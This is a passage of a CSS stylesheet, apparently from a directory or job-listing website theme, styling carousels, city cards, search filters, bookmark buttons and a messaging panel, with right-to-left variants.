  text-align: center;
  color: #fff;
  z-index: 2;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  background: rgba(33, 33, 33, 0.8);
}
@media (min-width: 1200px) {
  .gallery-listing .slick-carousel .slick-slide .click-view {
    width: 65px;
    height: 65px;
    line-height: 65px;
    font-size: 22px;
  }
}
.gallery-listing .slick-carousel .slick-slide:hover .click-view {
  -webkit-transform: translate(-50%, -50%) scale(1);
  -moz-transform: translate(-50%, -50%) scale(1);
  -ms-transform: translate(-50%, -50%) scale(1);
  -o-transform: translate(-50%, -50%) scale(1);
  transform: translate(-50%, -50%) scale(1);
}
.gallery-listing .slick-carousel .slick-slide:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.gallery-listing .slick-carousel .slick-next {
  right: 15px;
}
.gallery-listing .slick-carousel .slick-prev {
  left: 15px;
}
@media (max-width: 991px) {
  .gallery-listing .slick-carousel .slick-arrow {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
}
@media (min-width: 992px) {
  .gallery-listing .slick-carousel .slick-next {
    right: 30px;
  }
  .gallery-listing .slick-carousel .slick-prev {
    left: 30px;
  }
}

.listing-floor-plans .box-inner {
  border-radius: 7px;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  -ms-border-radius: 7px;
  -o-border-radius: 7px;
  overflow: hidden;
}
.listing-floor-plans .slick-carousel {
  margin-left: 0;
  margin-right: 0;
}
.listing-floor-plans .slick-carousel .slick-slide {
  padding: 0;
}
.listing-floor-plans .slick-carousel .slick-next {
  right: 10px;
}
@media (min-width: 1200px) {
  .listing-floor-plans .slick-carousel .slick-next {
    right: 25px;
  }
}
.listing-floor-plans .slick-carousel .slick-prev {
  left: 10px;
}
@media (min-width: 1200px) {
  .listing-floor-plans .slick-carousel .slick-prev {
    left: 25px;
  }
}

.job-list-widget-style {
  margin-bottom: 20px;
}
.job-list-widget-style:last-child {
  margin-bottom: 0;
}
.job-list-widget-style .listing-image {
  float: left;
  width: 100px;
}
.rtl .job-list-widget-style .listing-image {
  float: right;
}
.job-list-widget-style .listing-left-content {
  overflow: hidden;
  padding-left: 15px;
}
.rtl .job-list-widget-style .listing-left-content {
  padding-right: 15px;
  padding-left: 0;
}
.job-list-widget-style .listing-title {
  font-size: 14px;
  margin: 0;
}

.title-filter {
  padding: 0 0 20px;
  margin: 0 0 30px;
  border-bottom: 1px solid #f1f3f7;
  font-size: 020px;
}

.listing-search-result-filter {
  font-size: 14px;
}
.listing-search-result-filter .results {
  border-top: 1px solid #f1f3f7;
  padding: 10px 0 0;
  margin-top: 10px;
}
.listing-search-result-filter .results .text-strong {
  margin-left: 5px;
  font-weight: 700;
  color: #1b2032;
}
.rtl .listing-search-result-filter .results .text-strong {
  margin-right: 5px;
  margin-left: 0;
}
.listing-search-result-filter .results .highlight {
  color: #3e3e3e;
  font-weight: 500;
  text-decoration: underline;
}
.listing-search-result-filter .results .reset {
  font-size: 14px;
  display: inline-block;
  padding: 3px 20px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  color: #fff;
  background: #ef2f24;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  vertical-align: middle;
}
.listing-search-result-filter .results .reset:hover, .listing-search-result-filter .results .reset:active {
  background: #e91d11;
  color: #fff;
}

.listing-price_range .highlight {
  display: inline-block;
  font-family: "Nunito";
}
.listing-price_range .price-range {
  color: #33393d;
  font-size: 14px;
  font-weight: normal;
  margin-left: 18px;
}
.rtl .listing-price_range .price-range {
  margin-right: 18px;
  margin-left: 0;
}
.listing-price_range .wrapper-price {
  position: relative;
  display: inline-block;
  color: #33393d;
  font-size: 20px;
}
.listing-price_range .wrapper-price .listing-price-range.active {
  color: #ffa737;
  position: absolute;
  top: 0;
  left: 0;
}
.rtl .listing-price_range .wrapper-price .listing-price-range.active {
  right: 0;
  left: auto;
}

.categories-banner-inner {
  position: relative;
  overflow: hidden;
  margin-bottom: 20px;
}
.categories-banner-inner:before {
  content: '';
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  display: block;
  background: #ffa737;
  position: absolute;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  opacity: 0.3;
  filter: alpha(opacity=30);
  z-index: 2;
}
.categories-banner-inner:after {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  background-image: -webkit-linear-gradient(left, #ffa737 0%, #ffc984 100%);
  background-image: -o-linear-gradient(left, #ffa737 0%, #ffc984 100%);
  background-image: linear-gradient(to right, #ffa737 0%, #ffc984 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFA737', endColorstr='#FFFFC984', GradientType=1);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  top: 0;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  content: '';
  z-index: 2;
}
.categories-banner-inner .content-inner {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 4;
  padding: 10px;
}
.rtl .categories-banner-inner .content-inner {
  right: 0;
  left: auto;
}
@media (min-width: 1200px) {
  .categories-banner-inner .content-inner {
    padding: 20px;
  }
}
.categories-banner-inner .category-icon {
  font-size: 30px;
  color: #fff;
  line-height: 1.4;
}
@media (min-width: 1200px) {
  .categories-banner-inner .category-icon {
    font-size: 40px;
  }
}
.categories-banner-inner .category-info-title {
  font-size: 16px;
  margin: 0;
  line-height: 1;
  font-weight: 500;
  color: #fff;
}
@media (min-width: 1200px) {
  .categories-banner-inner .category-info-title {
    font-size: 24px;
  }
}
.categories-banner-inner .category-number {
  color: #fff;
  font-weight: 500;
  text-transform: uppercase;
  font-size: 12px;
}
.categories-banner-inner .category-icon {
  padding-right: 10px;
  float: left;
}
.rtl .categories-banner-inner .category-icon {
  padding-left: 10px;
  padding-right: 0;
}
.rtl .categories-banner-inner .category-icon {
  float: right;
}
.categories-banner-inner .left-inner {
  overflow: hidden;
}
.categories-banner-inner:hover:before {
  opacity: 0;
  filter: alpha(opacity=0);
}
.categories-banner-inner:hover:after {
  opacity: 0.85;
  filter: alpha(opacity=85);
}

.widget-cities {
  position: relative;
  z-index: 2;
}
.widget-cities .category-info-title {
  font-size: 18px;
  font-weight: 500;
  margin: 2px 0 0;
}
@media (min-width: 1200px) {
  .widget-cities .category-info-title {
    font-size: 36px;
  }
}
.widget-cities .category-number {
  font-size: 12px;
  font-weight: 500;
  display: inline-block;
  border: 1px solid #fff;
  padding: 0px 10px;
  text-transform: uppercase;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
}
@media (min-width: 1200px) {
  .widget-cities .category-number {
    padding: 3px 15px;
  }
}
@media (min-width: 992px) {
  .widget-cities .slick-dots {
    padding-top: 10px;
  }
}

.city-info {
  position: relative;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  margin-bottom: 30px;
}
.city-info:after {
  z-index: 3;
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: absolute;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  background-image: -webkit-linear-gradient(left, #ffa737 0%, #ffc984 100%);
  background-image: -o-linear-gradient(left, #ffa737 0%, #ffc984 100%);
  background-image: linear-gradient(to right, #ffa737 0%, #ffc984 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFA737', endColorstr='#FFFFC984', GradientType=1);
}
.city-info:before {
  z-index: 3;
  content: '';
  width: 100%;
  height: 100%;
  display: block;
  left: 0;
  top: 0;
  background-image: -webkit-linear-gradient(left, #ffa737 0%, #ffa737 100%);
  background-image: -o-linear-gradient(left, #ffa737 0%, #ffa737 100%);
  background-image: linear-gradient(to right, #ffa737 0%, #ffa737 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFA737', endColorstr='#FFFFA737', GradientType=1);
  position: absolute;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  opacity: 0.3;
  filter: alpha(opacity=30);
}
.city-info .category-image {
  overflow: hidden;
}
.city-info .category-image img {
  width: 100%;
  position: relative;
  z-index: 2;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.city-info .content {
  position: absolute;
  top: 0;
  left: 0;
  padding: 10px;
  width: 100%;
  height: 100%;
  z-index: 4;
  color: #fff;
}
.rtl .city-info .content {
  right: 0;
  left: auto;
}
@media (min-width: 1200px) {
  .city-info .content {
    padding: 30px;
  }
}
.city-info .content .category-info-title {
  color: #fff;
}
.city-info:hover .category-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
.city-info:hover:before {
  opacity: 0;
  filter: alpha(opacity=0);
}
.city-info:hover:after {
  opacity: 0.85;
  filter: alpha(opacity=85);
}

.city-layout2 {
  position: relative;
  margin-bottom: 30px;
}
.city-layout2:before {
  z-index: 1;
  content: '';
  left: 0;
  top: 0;
  width: 100%;
  height: 50%;
  display: block;
  background-image: -webkit-linear-gradient(top, #323031 0%, transparent 100%);
  background-image: -o-linear-gradient(top, #323031 0%, transparent 100%);
  background-image: linear-gradient(to bottom, #323031 0%, transparent 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF323031', endColorstr='#00000000', GradientType=0);
  position: absolute;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  opacity: 1;
  filter: alpha(opacity=100);
}
.city-layout2:after {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
  background: #323031;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  top: 0;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  content: '';
}
.city-layout2 .content {
  position: absolute;
  top: 0;
  left: 0;
  padding: 22px 30px;
  width: 100%;
  height: 100%;
  z-index: 2;
  color: #fff;
}
.rtl .city-layout2 .content {
  right: 0;
  left: auto;
}
.city-layout2 .content .category-info-title {
  color: #fff;
  margin: 0;
}
.city-layout2 .category-number {
  display: block;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translateY(20px);
  -ms-transform: translateY(20px);
  -o-transform: translateY(20px);
  transform: translateY(20px);
}
.city-layout2:active .category-number, .city-layout2:hover .category-number {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}
.city-layout2:active:before, .city-layout2:hover:before {
  opacity: 0;
  filter: alpha(opacity=0);
}
.city-layout2:active:after, .city-layout2:hover:after {
  opacity: 0.6;
  filter: alpha(opacity=60);
}

.city-layout3 {
  margin-bottom: 30px;
  overflow: hidden;
}
@media (min-width: 1200px) {
  .city-layout3 {
    margin-bottom: 60px;
  }
}
.city-layout3 .category-info-title {
  font-size: 25px;
  margin: 0;
}
.city-layout3 .category-number {
  font-size: 13px;
  color: #33393d;
}
.city-layout3 .content {
  width: 140px;
  padding-right: 18px;
  float: left;
  position: relative;
}
.rtl .city-layout3 .content {
  padding-left: 18px;
  padding-right: 0;
}
.rtl .city-layout3 .content {
  float: right;
}
.city-layout3 .category-image {
  overflow: hidden;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
@media (min-width: 992px) {
  .city-layout3 .content {
    -webkit-transform: translateY(100px);
    -ms-transform: translateY(100px);
    -o-transform: translateY(100px);
    transform: translateY(100px);
  }
  .city-layout3 .content:before {
    width: 150px;
    height: 1px;
    display: block;
    content: '';
    background: #1b2032;
    position: absolute;
    top: 18px;
    margin-left: -18px;
    left: 100%;
  }
  .rtl .city-layout3 .content:before {
    margin-right: -18px;
    margin-left: 0;
  }
  .rtl .city-layout3 .content:before {
    right: 100%;
    left: auto;
  }
}
.city-layout3:hover .category-image, .city-layout3:active .category-image {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}

.filter-stick {
  position: relative;
}
.filter-stick .desc {
  margin-bottom: 10px;
}
.filter-stick .title-filter-2 {
  font-size: 20px;
  margin: 0;
}
.filter-stick .close-filter {
  cursor: pointer;
  position: absolute;
  top: 0;
  right: 0;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  display: inline-block;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  background-color: #fb3640;
  color: #fff;
}
.rtl .filter-stick .close-filter {
  left: 0;
  right: auto;
}
.filter-stick .close-filter i:before {
  font-size: 15px;
}
.filter-stick .close-filter:hover, .filter-stick .close-filter:active {
  color: #fff;
  background-color: #fb1d28;
}

.widget-my-short-profile .user-heading {
  margin-right: 30px;
  border: 2px solid #fff;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
}
.rtl .widget-my-short-profile .user-heading {
  margin-left: 30px;
  margin-right: 0;
}
.widget-my-short-profile .author {
  font-size: 25px;
  margin: 0 0 20px;
}
@media (min-width: 992px) {
  .widget-my-short-profile .author {
    margin: 0 0 35px;
  }
}

.listing-menu-prices-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.listing-menu-prices-list .description {
  line-height: 1.5;
  font-size: 14px;
}
.listing-menu-prices-list li {
  border-bottom: 2px dotted #d1d7e4;
  padding-bottom: 12px;
  margin-bottom: 12px;
}
.listing-menu-prices-list li:last-child {
  border: none;
  padding: 0;
  margin: 0;
}
.listing-menu-prices-list h5 {
  font-size: 16px;
  font-weight: 600;
  margin: 0 0 5px;
}
.listing-menu-prices-list h5 span {
  color: #ffa737;
  float: right;
}
.rtl .listing-menu-prices-list h5 span {
  float: left;
}

.apus-preview-listing .preview-content-inner {
  max-height: 600px;
}
.apus-preview-listing .preview-content-wrapper {
  max-height: 600px;
  overflow: hidden;
  position: relative;
}
.apus-preview-listing .quickview-wrapper {
  margin: auto;
  max-width: 900px;
  background: #fff;
  position: relative;
  overflow: visible;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
.apus-preview-listing .quickview-wrapper .mfp-close {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  background-color: #fb3640;
  color: #fff;
  height: 35px;
  width: 35px;
  line-height: 35px;
  margin: -14px;
}
.apus-preview-listing .quickview-wrapper .listing-image-inner {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
.apus-preview-listing #apus-preview-listing-map {
  width: 100%;
  height: 600px;
}
.apus-preview-listing .listing-image-inner {
  position: relative;
}
.apus-preview-listing .listing-image-inner .apus-bookmark-not-login,
.apus-preview-listing .listing-image-inner .apus-bookmark-add {
  color: #fff;
}
.apus-preview-listing .listing-image-inner .apus-bookmark-not-login .preview-text,
.apus-preview-listing .listing-image-inner .apus-bookmark-add .preview-text {
  display: none;
}
.apus-preview-listing .listing-image-inner .apus-bookmark-not-login:hover,
.apus-preview-listing .listing-image-inner .apus-bookmark-add:hover {
  color: #ffa737;
}
.apus-preview-listing .listing-image-inner .apus-bookmark-added {
  color: #ffa737;
}
.apus-preview-listing .listing-image-inner .apus-bookmark-added .preview-text {
  display: none;
}
.apus-preview-listing .description {
  padding: 0 12px 12px;
}
@media (min-width: 1200px) {
  .apus-preview-listing .description {
    padding: 0 30px 20px;
  }
}
.apus-preview-listing .description .title-des {
  font-size: 18px;
  font-weight: 400;
  margin: 0 0 8px;
}

[class*="apus-bookmark"],
.comment-dislike,
.comment-love,
.comment-like {
  position: relative;
}
[class*="apus-bookmark"]:before,
.comment-dislike:before,
.comment-love:before,
.comment-like:before {
  background: rgba(255, 255, 255, 0.8) url("../images/loading.gif") no-repeat center center/18px auto;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: block;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
[class*="apus-bookmark"].loading:before,
.comment-dislike.loading:before,
.comment-love.loading:before,
.comment-like.loading:before {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

.comment-dislike {
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.apus-bookmark-add,
.apus-bookmark-not-login,
.apus-bookmark-added,
.listing-preview {
  position: relative;
  display: inline-block;
  line-height: 1;
  color: #33393d;
  white-space: nowrap;
}
.apus-bookmark-add i,
.apus-bookmark-not-login i,
.apus-bookmark-added i,
.listing-preview i {
  font-size: 18px;
}
.apus-bookmark-add i + *,
.apus-bookmark-not-login i + *,
.apus-bookmark-added i + *,
.listing-preview i + * {
  display: inline-block;
  margin-left: 10px;
  vertical-align: text-top;
}
.rtl .apus-bookmark-add i + *, .rtl
.apus-bookmark-not-login i + *, .rtl
.apus-bookmark-added i + *, .rtl
.listing-preview i + * {
  margin-right: 10px;
  margin-left: 0;
}
.apus-bookmark-add:before,
.apus-bookmark-not-login:before,
.apus-bookmark-added:before,
.listing-preview:before {
  background: rgba(0, 0, 0, 0.6) url("../images/loading-white.gif") no-repeat center center/20px auto;
  content: '';
  position: absolute;
  top: -1px;
  left: -1px;
  width: calc(100% + 2px);
  height: calc(100% + 2px);
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  display: inline-block;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.apus-bookmark-add:hover, .apus-bookmark-add:focus,
.apus-bookmark-not-login:hover,
.apus-bookmark-not-login:focus,
.apus-bookmark-added:hover,
.apus-bookmark-added:focus,
.listing-preview:hover,
.listing-preview:focus {
  color: #ffa737;
}
.apus-bookmark-add.loading:before,
.apus-bookmark-not-login.loading:before,
.apus-bookmark-added.loading:before,
.listing-preview.loading:before {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

.highlight,
.apus-bookmark-added {
  color: #ffa737;
}

#job_type_selection .job_listing_types_title h2 {
  font-size: 26px;
  font-weight: 500;
  margin: 0 0 20px;
  text-align: center;
}
#job_type_selection .job_types {
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
}
#job_type_selection .job_types li {
  margin: 0 5px;
  display: inline-block;
}
#job_type_selection .job_types .type__btn {
  padding: 9px 25px;
  color: #fff;
  font-size: 15px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  position: relative;
}
#job_type_selection .job_types .type__btn:before {
  position: absolute;
  content: '';
  top: 100%;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  width: 90%;
  height: 10px;
  display: block;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  background-image: -webkit-radial-gradient(ellipse, rgba(0, 0, 0, 0.3) 0%, transparent 80%);
  background-image: radial-gradient(ellipse, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 80%);
  background-repeat: no-repeat;
}
#job_type_selection .job_types .type__btn:hover {
  -webkit-transform: translateY(-5px);
  -ms-transform: translateY(-5px);
  -o-transform: translateY(-5px);
  transform: translateY(-5px);
}
#job_type_selection .job_types .type__btn:hover:before {
  -webkit-transform: translate(-50%, 5px);
  -ms-transform: translate(-50%, 5px);
  -o-transform: translate(-50%, 5px);
  transform: translate(-50%, 5px);
  opacity: 1;
  filter: alpha(opacity=100);
}

.fields-filter .wrapper-select {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.fields-filter .wrapper-select:before {
  z-index: -1;
  display: inline-block;
  content: "\e64b";
  font-family: 'themify';
  border: none !important;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  position: absolute;
  top: 5px;
  right: 0;
}
.rtl .fields-filter .wrapper-select:before {
  left: 0;
  right: auto;
}
.fields-filter .wrapper-select select {
  width: calc(100% + 20px);
}
.fields-filter select {
  background: transparent;
  margin-bottom: 0;
  height: 50px;
  width: 100%;
  padding: 0 0 10px 0;
  border-width: 0 0 1px;
  border-color: #e6e8ed;
  color: #3e3e3e;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  -webkit-transition: all 0.25s ease-in-out 0s;
  -o-transition: all 0.25s ease-in-out 0s;
  transition: all 0.25s ease-in-out 0s;
}
.fields-filter .form-control:focus,
.fields-filter select:focus {
  border-color: #ffa737;
}

.job_search_form .tt-menu {
  background: #fff;
  border-radius: 0 0 4px 4px;
  -webkit-border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  -ms-border-radius: 0 0 4px 4px;
  -o-border-radius: 0 0 4px 4px;
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.15);
}
.job_search_form .twitter-typeahead {
  width: 100%;
  display: block;
}
.job_search_form .twitter-typeahead:before {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  content: '';
  position: absolute;
  top: 0;
  z-index: 2;
  display: block;
  right: 7px;
  width: 22px;
  height: 100%;
  background: url("../images/loading.gif") no-repeat scroll center center/18px auto;
}
.rtl .job_search_form .twitter-typeahead:before {
  left: 7px;
  right: auto;
}
.job_search_form .twitter-typeahead.loading:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
.job_search_form .tt-dataset-search {
  padding: 0 0 12px;
}
.job_search_form .tt-dataset-search > .tt-selectable:first-child {
  display: none;
}
.job_search_form .tt-dataset-search .tt-selectable {
  padding: 12px 12px 0;
  display: table;
  width: 100%;
  margin: 0;
}
.job_search_form .tt-dataset-search .tt-selectable img {
  max-width: 70px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
}
.job_search_form .tt-dataset-search .tt-selectable h4 {
  font-size: 16px;
  margin: 0 0 3px;
  font-weight: 600;
}
.job_search_form .tt-dataset-search .tt-selectable .location {
  font-size: 15px;
}
.job_search_form .tt-dataset-search .tt-selectable .location i {
  margin-right: 3px;
}
.rtl .job_search_form .tt-dataset-search .tt-selectable .location i {
  margin-left: 3px;
  margin-right: 0;
}
.job_search_form .tt-dataset-search .tt-selectable .media-left {
  padding-left: 0;
  padding-right: 15px;
}
.rtl .job_search_form .tt-dataset-search .tt-selectable .media-left {
  padding-right: 0;
  padding-left: 0;
}
.rtl .job_search_form .tt-dataset-search .tt-selectable .media-left {
  padding-left: 15px;
  padding-right: 0;
}

#apus-header .job_search_form .twitter-typeahead:before {
  background-image: url("../images/loading-search-white.gif");
}

.message-section-wrapper .list-message-inner {
  position: relative;
}
@media (min-width: 1200px) {
  .message-section-wrapper .list-message-inner {
    height: calc(100% - 100px);
  }
}
.message-section-wrapper .message-inner {
  display: flex;
  -webkit-display: flex;
}
@media (min-width: 1200px) {
  .message-section-wrapper .message-inner {
    height: 750px;
  }
}
.message-section-wrapper .list-message-wrapper {
  width: 25%;
  padding-top: 15px;
  border-right: 1px solid #f1f3f7;
}
.rtl .message-section-wrapper .list-message-wrapper {
  border-left: 1px solid #f1f3f7;
  border-right: 0;
}
@media (min-width: 1200px) {
  .message-section-wrapper .list-message-wrapper {
    padding-top: 30px;
  }
}
.message-section-wrapper .list-message-wrapper .loadmore-action {
  padding-top: 15px;
  padding-left: 15px;
  padding-right: 15px;
  text-align: center;
}
@media (min-width: 1200px) {
  .message-section-wrapper .list-message-wrapper .loadmore-action {
    padding-left: 30px;
    padding-right: 30px;
  }
}
.message-section-wrapper .list-message-wrapper .loadmore-message-btn {
  font-weight: 700;
  font-size: 14px;
}
.message-section-wrapper .replies-content {
  background: #fff;
  width: 75%;
  padding-top: 15px;
}
@media (min-width: 1200px) {
  .message-section-wrapper .replies-content {
    padding-top: 30px;
    display: flex;
    -webkit-display: flex;
    align-items: flex-end;
    -webkit-align-items: flex-end;
    /* Safari 7.0+ */
    flex-direction: column;
    -webkit-flex-direction: column;
    /* Safari 6.1+ */
  }
  .message-section-wrapper .replies-content > div {
    width: 100%;
  }
  .message-section-wrapper .replies-content .recipient-info {
    margin-bottom: auto;
  }
}
.message-section-wrapper .content-box-white {
  background: #fff;
  padding: 15px;
  padding-bottom: 85px !important;
  position: relative;
}
@media (min-width: 1200px) {
  .message-section-wrapper .content-box-white {
    padding: 30px;
    height: calc(100% - 112px);
    padding-bottom: 100px !important;
  }
}
.message-section-wrapper .content-box-white .reply-message-form-wrapper {
  position: absolute;
  z-index: 2;
  bottom: 15px;
  left: 15px;
  width: calc(100% - 30px);
}
.rtl .message-section-wrapper .content-box-white .reply-message-form-wrapper {
  right: 15px;
  left: auto;
}
@media (min-width: 1200px) {
  .message-section-wrapper .content-box-white .reply-message-form-wrapper {
    bottom: 30px;
    left: 30px;
    width: calc(100% - 60px);
  }
  .rtl .message-section-wrapper .content-box-white .reply-message-form-wrapper {
    right: 30px;
    left: auto;
  }
}
.message-section-wrapper .content-box-white .list-replies-inner {
  height: 100%;
  padding: 0 12px 0 0;
  margin: 0 -12px 0 0;
}
.rtl .message-section-wrapper .content-box-white .list-replies-inner {
  padding: 0 0 0 12px;
}
.rtl .message-section-wrapper .content-box-white .list-replies-inner {
  margin: 0 0 0 -12px;
}
.message-section-wrapper .recipient-info {
  border-bottom: 1px solid #f1f3f7;
  padding: 0 15px 15px;
}
@media (min-width: 1200px) {
  .message-section-wrapper .recipient-info {
    padding: 0 30px 30px;
  }
}
.message-section-wrapper .recipient-info .delete-message-btn {
  color: #ef2f24;
  font-weight: 700;
  font-size: 14px;
  margin-top: 15px;
}
.message-section-wrapper .recipient-info .delete-message-btn i {
  font-size: 17px;
  margin-right: 5px;
}
.rtl .message-section-wrapper .recipient-info .delete-message-btn i {
  margin-left: 5px;
  margin-right: 0;
}
.message-section-wrapper .recipient-info .delete-message-btn:hover, .message-section-wrapper .recipient-info .delete-message-btn:focus {
  text-decoration: underline;
}
.message-section-wrapper .search-message-form {
  padding: 0 0 10px;
}
@media (min-width: 1200px) {
  .message-section-wrapper .search-message-form {
    padding: 0 30px 10px;
  }
}

.search-wrapper-message {
  position: relative;
  margin: 10px 0;
}
.search-wrapper-message .btn {
  margin: 0;
  padding: 2px 0;
  font-size: 20px;
  background: #fff !important;
  color: #cdd2de;
  border: none !important;
  position: absolute;
  background: transparent !important;
  top: 10px;
  right: 10px;
}
.rtl .search-wrapper-message .btn {
  left: 10px;
  right: auto;
}
.search-wrapper-message .btn:hover, .search-wrapper-message .btn:active {
  color: #1b2032;
}
.search-wrapper-message .form-control {
  -webkit-transition: all 0.25s ease-in-out 0s;
  -o-transition: all 0.25s ease-in-out 0s;
  transition: all 0.25s ease-in-out 0s;
  border-width: 2px;
  padding: 8px 20px;
  background: transparent;
  color: #33393d;
}
.search-wrapper-message .form-control::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #33393d;
}
.search-wrapper-message .form-control::-moz-placeholder {
  /* Firefox 19+ */
  color: #33393d;
}
.search-wrapper-message .form-control:-ms-input-placeholder {
  /* IE 10+ */
  color: #33393d;
}
.search-wrapper-message .form-control:-moz-placeholder {
  /* Firefox 18- */
  color: #33393d;
}

.list-options-action {
  list-style: none;
  padding: 0;
  margin: 0;
}
.list-options-action > li {
  display: inline-block;
  margin-right: 12px;
}
.rtl .list-options-action > li {
  margin-left: 12px;
  margin-right: 0;
}
.list-options-action > li:last-child {
  margin-right: 0;
}
.rtl .list-options-action > li:last-child {
